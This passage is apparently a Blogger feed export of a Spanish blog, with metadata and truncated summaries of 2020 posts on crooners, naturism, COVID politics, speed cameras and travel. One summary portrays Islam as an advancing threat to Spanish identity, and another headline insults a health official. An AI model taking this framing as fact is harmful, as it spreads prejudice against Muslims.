reconocida"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsw9BLA12xE8Y5mAtZlb0aSouDbuWNeu8NoHgSuLDMKamA50vVw0EGTlme3vQmH_c6cxG_xC9MYIRF_WCJlsHLLNW6EeSpxp8JR7zpRMLqif5DfXjQqDUaFKvQkIjvcmVdGiJYNpA2HAfb\/s72-c\/e7e8446c2dd2649a0c072f0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-2685736209592482313"},"published":{"$t":"2020-08-04T23:49:00.002+02:00"},"updated":{"$t":"2020-08-04T23:49:37.305+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LIFESTYLE"}],"title":{"type":"text","$t":"El regreso de los 'crooners' ¿Dónde están los caballeros románticos?"},"summary":{"type":"text","$t":"\nEn estos tiempos, en donde la música con -beat- es lo más buscado y consumido por la gente joven, el crooning está de regreso, ya que durante muchos años había sido considerado como un ritmo del pasado; sin embargo, gracias a algunos intérpretes actuales, este género de balada ha comenzado a posicionarse como uno de los favoritos entre los jóvenes.     \n\n\n\nEl término “crooner” surgió hace ya "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/2685736209592482313\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/el-regreso-de-los-crooners-donde-estan.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/2685736209592482313"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/2685736209592482313"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/el-regreso-de-los-crooners-donde-estan.html","title":"El regreso de los 'crooners' ¿Dónde están los caballeros románticos?"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjONRGPrUtn1ie_ARUoXfKAUr6f6OC99ah0O0XzKjGBxbEW7Zzi9xWfRwZAxox_DA2LoAikfhI82k813slSYAz9wRk82_OcDjij7sUHGRiSKO36mRyAUmQqsC_pdinDDuOp16qh2e3OMRzf\/s72-c\/michael-bubl-michael-bubl-c3-a9-349123_1024_7681.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-6232285814739606979"},"published":{"$t":"2020-08-03T12:38:00.001+02:00"},"updated":{"$t":"2020-08-03T12:39:37.295+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"\"The Dad Gang\", el movimiento de padres negros pro-familia que los medios racistas y sexistas nunca te van a mostrar"},"summary":{"type":"text","$t":"\nEl movimiento “The Dad Gang” está capitaneado por padres de raza negra con una marcada defensa pro-familia y contra los estereotipos sobre la paternidad de la “gente de color”. Este aporte de la comunidad negra por el movimiento pro-familia no es algo que pueda verse en los medios racistas y sexistas que dominan la comunicación\n\n\n\nUna de las acciones llevadas adelante por The Dad Gang fue reunir"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/6232285814739606979\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/the-dad-gang-el-movimiento-de-padres.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6232285814739606979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6232285814739606979"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/the-dad-gang-el-movimiento-de-padres.html","title":"\"The Dad Gang\", el movimiento de padres negros pro-familia que los medios racistas y sexistas nunca te van a mostrar"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghl-WJS6vNVGLVTNiF2WpzY36qKPs6ei0t2OnJG31_Bc4girQO40hdwQWnAM709E7Zqfrd3fJddoDEEP8Hg0R0VGycFX1GmYdgi7GXwOML_-i8ZWXS_dJ6QJSYAX5VBO92PUnssoQf_4Vi\/s72-c\/El-movimiento-de-padres-negros-pro-familia-que-los-medios-racistas-y-sexistas-nunca-te-van-a-mostrar.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-191478582995999269"},"published":{"$t":"2020-08-01T01:38:00.000+02:00"},"updated":{"$t":"2020-08-02T23:43:42.297+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LIFESTYLE"}],"title":{"type":"text","$t":"Naturismo contra coronavirus: \"El naturismo ha sido parte de movimientos higienistas que se ponían de moda en tiempos de pandemia\""},"summary":{"type":"text","$t":"\nMiles de españoles aprovechan el levantamiento del estado de alarma y la llegada del verano para viajar a numerosos destinos de las geografías con las playas como uno de los lugares preferidos para combatir las altas temperaturas. Sin embargo, muchos lo hacen con cierta preocupación a raíz de los rebrotes de coronavirus que se están registrando en varias zonas de España.\n\n\n\n\nEn medio de estas "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/191478582995999269\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/naturismo-contra-coronavirus-el.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/191478582995999269"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/191478582995999269"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/naturismo-contra-coronavirus-el.html","title":"Naturismo contra coronavirus: \"El naturismo ha sido parte de movimientos higienistas que se ponían de moda en tiempos de pandemia\""}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsWbjEp1WVGNdRLPl78pJw-pL4QDzE89UYPDisSfwg0ag7zAcFPvvZORN4M4QiHOImVNDykbkgzMEPqrpwzB2JUp2rzJD6wC7b0hVfPp-Cn3cHud0BL04vANjjFTtoUqEPs3fUh5RXFMXp\/s72-c\/Monplamar-Naturismo-en-el-Campo-de-Gibraltar1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-4577394631549416634"},"published":{"$t":"2020-07-28T13:31:00.001+02:00"},"updated":{"$t":"2020-07-28T13:31:28.797+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"No diga tonto, diga Fernando Simón: «Agradezco a Bélgica y el Reino Unido que viajen menos turistas a España»"},"summary":{"type":"text","$t":"\n¿De verdad que Fernando Simón dijo ayer lo que dijo? ¿Que no fue una confusión después de sus vacaciones en Portugal en plena expansión de la pandemia? ¿Puede ser cierto que haya alguien que se dedique a hundir a España como lo hizo ayer este señor?\n\n\n\nPues parece que sí, que la cara y la voz del Gobierno para luchar contra el coronavirus es un señor que se alegra de que varios países europeos, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/4577394631549416634\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/no-diga-tonto-diga-fernando-simon.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/4577394631549416634"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/4577394631549416634"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/no-diga-tonto-diga-fernando-simon.html","title":"No diga tonto, diga Fernando Simón: «Agradezco a Bélgica y el Reino Unido que viajen menos turistas a España»"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY5BqDEJ7EgY05xOHgMZcnSi52MN8BBbZNMNWWF6GryUqN1P8iscyeO-kleD02F-o2oOkhKeTXnVVAaFNnNoHFPt0KxHnmfUPN0C5on1LNJYY2aO_kBK4gCglZ_dX-oCXkqrcO5FD1rwiM\/s72-c\/simon2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-904199655252265443"},"published":{"$t":"2020-07-23T13:43:00.004+02:00"},"updated":{"$t":"2020-09-23T23:27:34.221+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LIFESTYLE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NATURISMO"}],"title":{"type":"text","$t":"Siete hoteles naturistas en España que te recomiendo"},"summary":{"type":"text","$t":"\n01 Hotel Vera Playa Club\n\nSegún la web Trivago, el Hotel Vera Playa Club es uno de los cinco mejores establecimientos nudistas a nivel internacional, además de uno de los pioneros en turismo naturista en España. Se trata de un hotel de estilo andaluz, situado en la primera línea de playa de Vera (Almería), uno de los principales enclaves nudistas de nuestro país. El nudismo es obligatorio en la "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/904199655252265443\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/siete-hoteles-naturistas-en-espana-que.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/904199655252265443"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/904199655252265443"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/siete-hoteles-naturistas-en-espana-que.html","title":"Siete hoteles naturistas en España que te recomiendo"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjupGKZ4UrUJia0fnbohKLYrGlW5AAlRHV4sXFO-lVMVMOEnoqUgtkx5PiD9W10S9d7gDdAq_wEgfIzUQ3SOH_MyltEGBspQ5kfIuveGnNC9a5tM5ao7iPV691u8MJ7_fGq7NoJkt7jJfI\/s72-c\/ver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-6209717931922456476"},"published":{"$t":"2020-07-23T13:35:00.000+02:00"},"updated":{"$t":"2020-07-23T13:35:40.592+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"¿Ataque de xenofobia? Canarias pide diferenciar contagiados por COVID entre extranjeros y nacionales"},"summary":{"type":"text","$t":"\nEl Gobierno autonómico de Canarias ha pedido al ministerio de Sanidad que diferencie en las estadísticas oficiales los contagiados por coronavirus nacionales de los migrantes. Su intención es solicitar al Gobierno central que los brotes relacionados con la llegada de pateras figuren “de manera diferenciada en la estadística nacional” ya que, según Canarias, “tienen una gestión y una "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/6209717931922456476\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/ataque-de-xenofobia-canarias-pide.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6209717931922456476"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6209717931922456476"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/ataque-de-xenofobia-canarias-pide.html","title":"¿Ataque de xenofobia? Canarias pide diferenciar contagiados por COVID entre extranjeros y nacionales"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw7HAjb0hKNG-XrXeSnPw6OCn5w5IRNaAVGB0RC3kOTYjM_gWBLm7Gf5EH8i_jMTjntTvyeMjotxD7YoZyYMKCd3KDTQo4ePdjFCTVJvCDncyp4WxIcHsQBg262cQu5bY6skYXqC-n_C86\/s72-c\/20200709-637299165596911375_20200709.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-131352466999453650"},"published":{"$t":"2020-07-22T19:39:00.000+02:00"},"updated":{"$t":"2020-07-22T19:38:59.959+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"Los tres radares que más recaudan: ellos solos suman más de 15 millones de euros al año"},"summary":{"type":"text","$t":"\n\nLa eficacia de un radar se puede medir de varias maneras: por el número de multas que pone (cada día, cada semana, al año...) o por la cantidad de dinero en que se traducen esas cifras. También, y esta debería ser la medida más importante, por el número de vidas que salva. De momento y como este último dato no se puede conocer, nos quedamos con los números oficiales. Y así es como sabemos "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/131352466999453650\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/los-tres-radares-que-mas-recaudan-ellos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/131352466999453650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/131352466999453650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/los-tres-radares-que-mas-recaudan-ellos.html","title":"Los tres radares que más recaudan: ellos solos suman más de 15 millones de euros al año"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAMoiehOOID0iks7mSK3CQ2b0BQfNV3TaWrV0c1QqZax-zQl2QsjK8Xl27BbBtfXaCQPz0tgJVJ0CXTijhAO595M4XKOgxX3kXQFHuFm1UP0MKxsWVXFjYWdYaYtCeYuI_x7IBHViMsfRs\/s72-c\/BB173Qjp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-3687813251087920733"},"published":{"$t":"2020-07-16T20:29:00.001+02:00"},"updated":{"$t":"2020-07-16T20:29:20.546+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"La población española podría reducirse a la mitad en ochenta años, según un estudio"},"summary":{"type":"text","$t":"\nA finales de este siglo, la población española podría reducirse más de la mitad, pasando de 46,9 millones de habitantes en 2019 a 23 millones en 2100. Son las previsiones de un estudio del Instituto de Métricas y Evaluaciones de Salud de la Universidad de Washington sobre proyecciones globales, regionales y nacionales de economía, población, mortalidad, fertilidad y migración en 195 países, que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/3687813251087920733\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/la-poblacion-espanola-podria-reducirse.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/3687813251087920733"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/3687813251087920733"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/la-poblacion-espanola-podria-reducirse.html","title":"La población española podría reducirse a la mitad en ochenta años, según un estudio"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGuDr2rmR3kDOrZtnA85GKfnzTPaOZfNLiE56knmQfl6GmmDs8FtmeKKOt5pWv8fkw7SWQyHGO7mszjN5gTqwf13GiW2VLlAoj8DPr8sjSGDfAOuETsKYeViQu7kVHBKzev8kxQon4h1tT\/s72-c\/Twitter-Abuelos-.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-643021240241028490"},"published":{"$t":"2020-07-16T16:51:00.000+02:00"},"updated":{"$t":"2020-07-23T13:26:34.595+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HISTORIA"}],"title":{"type":"text","$t":"Las Navas de Tolosa. Orgullosos de nuestra Historia"},"summary":{"type":"text","$t":"\nYolanda Couceiro Morín\n\nPrecisamente en el momento que España está siendo sometida a una presión desconocida hasta ahora por parte del islam, se cumple un nuevo aniversario de la gesta de Las Navas de Tolosa.\n\nCuando el islam avanza imparable por toda Europa y nuestra identidad se ve sometida a un gravísimo peligro de desaparición, no está de más recordar que antes ya pudimos contra la "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/643021240241028490\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/las-navas-de-tolosa-orgullosos-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/643021240241028490"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/643021240241028490"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/las-navas-de-tolosa-orgullosos-de.html","title":"Las Navas de Tolosa. Orgullosos de nuestra Historia"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvE3qGE1ec1en4vjRo0RCMdt_OReJmuHpTDjqFFIt6gHNALmW9N10F1mC99OkUfOFMNSEInEHS8VaqmzKB3ef8TvXj8yXtXZ3zezBVszyns-ThJI3MD96mQIp1CGvmFIsDBb2vyuY9J-Ue\/s72-c\/0000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-7315788762546109663"},"published":{"$t":"2020-07-16T14:24:00.000+02:00"},"updated":{"$t":"2020-08-02T23:43:42.550+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LIFESTYLE"}],"title":{"type":"text","$t":"¿De veraneo? Destinos que pagan parte de los gastos para atraer turistas"},"summary":{"type":"text","$t":"\nDos de cada tres españoles, según una encuesta reciente, no tienen previsto salir de vacaciones este verano, pero los que sí lo hagan, alrededor de un 90%, optarán por hacer turismo dentro del país, lo que no es una novedad ya que ese porcentaje se viene repitiendo desde hace décadas. No en vano España es uno de los tres grandes destinos turísticos mundiales y ofrece todo: playa y ciudad, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/7315788762546109663\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/de-veraneo-destinos-que-pagan-parte-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/7315788762546109663"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/7315788762546109663"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/de-veraneo-destinos-que-pagan-parte-de.html","title":"¿De veraneo? Destinos que pagan parte de los gastos para atraer turistas"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRZILqkq6H9qHkYVFEItsFhG3mSnTJ0e-g50i2KzCsaBesRvimNIKKUUmELlEANpngd0UL5akvMmyh2selHqce-SiaxrT5ZuILPXkhpGRXmD5-sdseSp-pBn8DqZQR8SLQqWaew79gJwbY\/s72-c\/7382_mex.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-8313118393749974711"},"published":{"$t":"2020-07-09T21:43:00.001+02:00"},"updated":{"$t":"2020-08-02T23:43:42.581+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LIFESTYLE"}],"title":{"type":"text","$t":"Casa Rural Villa Cornelius, lujo rural"},"summary":{"type":"text","$t":"La Casa Rural en Toledo Villa Cornelius es una maravillosa casa de estilo toscano, situada en la villa de las Herencias. La encontramos ubicada muy cerca de Talavera de la Reina y a 120 km de Madrid.\nMuy cerca de la Villa de Las Herencias hace una parada el río Tajo, esto atrae multitud de aves todos los meses hacia la ribera opuesta del río, así que se convierte en un lugar ideal para aquellos "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/8313118393749974711\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/casa-rural-villa-cornelius-lujo-rural.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8313118393749974711"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8313118393749974711"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/casa-rural-villa-cornelius-lujo-rural.html","title":"Casa Rural Villa Cornelius, lujo 